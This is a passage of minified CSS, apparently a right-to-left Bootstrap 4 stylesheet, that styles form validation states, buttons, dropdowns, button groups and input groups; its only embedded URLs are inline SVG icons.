.custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#28a745}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgb(40 167 69 / .25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgb(40 167 69 / .25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;right:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgb(220 53 69 / .9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-left:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:left calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgb(220 53 69 / .25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-left:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) left calc(0.375em + 0.1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-left:calc(0.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat left .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center left 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgb(220 53 69 / .25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgb(220 53 69 / .25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgb(220 53 69 / .25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-right:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-left:.25rem;margin-right:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff0;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgb(38 143 255 / .5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(38 143 255 / .5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgb(130 138 145 / .5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(130 138 145 / .5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgb(72 180 97 / .5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(72 180 97 / .5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgb(58 176 195 / .5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(58 176 195 / .5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgb(222 170 12 / .5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(222 170 12 / .5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgb(225 83 97 / .5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(225 83 97 / .5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgb(216 217 219 / .5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(216 217 219 / .5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgb(82 88 93 / .5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(82 88 93 / .5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgb(0 123 255 / .5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:#fff0}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(0 123 255 / .5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgb(108 117 125 / .5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:#fff0}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(108 117 125 / .5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgb(40 167 69 / .5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:#fff0}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(40 167 69 / .5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgb(23 162 184 / .5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:#fff0}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(23 162 184 / .5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgb(255 193 7 / .5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:#fff0}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(255 193 7 / .5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgb(220 53 69 / .5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:#fff0}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(220 53 69 / .5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgb(248 249 250 / .5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:#fff0}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(248 249 250 / .5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgb(52 58 64 / .5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:#fff0}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(52 58 64 / .5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-left:.3em solid #fff0;border-bottom:0;border-right:.3em solid #fff0}.dropdown-toggle:empty::after{margin-right:0}.dropdown-menu{position:absolute;top:100%;left:auto;z-index:1000;display:none;float:right;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:right;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .15);border-radius:.25rem}.dropdown-menu-left{left:auto;right:0}.dropdown-menu-right{left:0;right:auto}@media (min-width:576px){.dropdown-menu-sm-left{left:auto;right:0}.dropdown-menu-sm-right{left:0;right:auto}}@media (min-width:768px){.dropdown-menu-md-left{left:auto;right:0}.dropdown-menu-md-right{left:0;right:auto}}@media (min-width:992px){.dropdown-menu-lg-left{left:auto;right:0}.dropdown-menu-lg-right{left:0;right:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{left:auto;right:0}.dropdown-menu-xl-right{left:0;right:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:0;border-left:.3em solid #fff0;border-bottom:.3em solid;border-right:.3em solid #fff0}.dropup .dropdown-toggle:empty::after{margin-right:0}.dropright .dropdown-menu{top:0;left:auto;right:100%;margin-top:0;margin-right:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid #fff0;border-left:0;border-bottom:.3em solid #fff0;border-right:.3em solid}.dropright .dropdown-toggle:empty::after{margin-right:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;left:100%;right:auto;margin-top:0;margin-left:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-right:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid #fff0;border-left:.3em solid;border-bottom:.3em solid #fff0}.dropleft .dropdown-toggle:empty::after{margin-right:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{left:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:#fff0;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff0}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-right:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.dropdown-toggle-split{padding-left:.5625rem;padding-right:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-right:0}.dropleft .dropdown-toggle-split::before{margin-left:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-left:.375rem;padding-right:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-right-radius:0;border-top-left-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-right:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-prepend,.input-group-append{display:-ms-flexbox;display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-right:-1px}.input-group-prepend{margin-left:-1px}.input-group-append{margin-right:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + 0.5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-left:1.75rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-right-radius:0;border-bottom-right-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-right:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-left:1rem}.custom-control-input{position:absolute;right:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;backgro